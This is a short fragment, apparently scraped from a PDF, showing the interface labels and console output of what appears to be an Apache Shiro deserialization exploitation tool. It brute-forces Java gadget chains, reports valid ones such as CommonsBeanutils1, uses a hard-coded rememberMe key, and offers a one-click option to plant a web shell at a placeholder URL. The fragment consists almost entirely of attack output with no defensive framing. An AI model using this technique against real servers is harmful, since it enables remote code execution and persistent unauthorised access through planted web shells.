 命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Gadget: CommonsCollections7
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1